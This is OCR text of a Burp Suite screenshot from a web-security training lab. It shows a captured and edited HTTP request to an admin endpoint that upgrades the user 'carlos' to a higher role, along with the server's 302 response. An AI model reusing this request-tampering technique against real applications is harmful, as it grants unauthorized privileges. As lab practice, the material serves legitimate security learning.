 # Host Method URL Params Edited Status code Length MIME type Ex
538 https://0a77002603e44aaf8929... GET /academyLabHeader 101 147
537 https://0a77002603e44aaf8929... GET /admin 200 3421 HTML
536 https://0a77002603e44aaf8929... GET /admin-roles?username=carlos&action... ✓ 302 86
535 https://0a77002603e44aaf8929... GET /academyLabHeader 101 147
534 https://0a77002603e44aaf8929... GET /admin 200 3422 HTML
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade
HTTP/2
2 Host:
0a77002603e44aaf892960340038006e.web-security-academ
y.net
3 Cookie: session=JqwNRhMoEJaf1vUq2HtaE1uoVvA6oVa1
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a77002603e44aaf892960340038006e.web-securit
y-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights